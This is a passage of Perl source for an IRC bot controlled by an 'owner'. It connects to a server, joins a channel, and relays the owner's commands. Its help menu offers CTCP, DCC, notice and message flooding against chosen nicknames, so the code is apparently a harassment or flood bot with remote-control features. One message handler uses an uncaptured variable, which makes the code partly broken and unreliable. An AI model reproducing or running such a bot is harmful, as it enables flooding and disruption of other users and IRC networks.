 210. $sock=IO::Socket::INET->new(LocalAddr => $FROM, Proto=>"tcp", PeerAddr=> $server, PeerPort=> $port) || exit();
211. print $sock "NICK ".$nick."\n";
212. print $sock "USER $ident $FROM $server :$name\n";
213. while (<$sock>) {
214. if (/^:.+?\s433\s/) { # nick already in use
215. $nick2 = $nickname[rand scalar @nickname];
216. print $sock "NICK ".$nick2."\n";
217. }
218. if (/^:.+?\s376\s/) { # end of motd
219. print $sock "JOIN $channel\n";
220. }
221.
222. if(/^PING :(.*)/){ #replying the ping
223. print $sock "PONG :$1\n";
224. }
225. if(/^\:$owner!.*\@.*PRIVMSG.*:.key (.*)/){
226. print $sock "$1";
227. }
228. if(/^\:$owner!.*\@.*PRIVMSG.*:.help(.*)/){
229. print $sock "PRIVMSG ".$owner." : kunci_bengkOk\n";
230. print $sock "PRIVMSG ".$owner." : #admilal\n";
231. print $sock "PRIVMSG ".$owner." : ------------\n";
232. print $sock "PRIVMSG ".$owner." : .key join #chan\n";
233. print $sock "PRIVMSG ".$owner." : .key part #chan\n";
234. print $sock "PRIVMSG ".$owner." : .msg nick (nick)\n";
235. print $sock "PRIVMSG ".$owner." : .quit\n";
236. print $sock "PRIVMSG ".$owner." : ------------\n";
237. print $sock "PRIVMSG ".$owner." : .ctcpflood (nick)\n";
238. print $sock "PRIVMSG ".$owner." : .dccflood (nick)\n";
239. print $sock "PRIVMSG ".$owner." : .noticeflood (nick)\n";
240. print $sock "PRIVMSG ".$owner." : .msgflood (nick)\n";
241. print $sock "PRIVMSG ".$owner." : .hop #chan (pesan)\n";
242. }
243. if(/^\:$owner!.*\@.*PRIVMSG.*:.msg(.*)/){
244. print $sock "PRIVMSG ".$1." : ".$2."\n";
245. }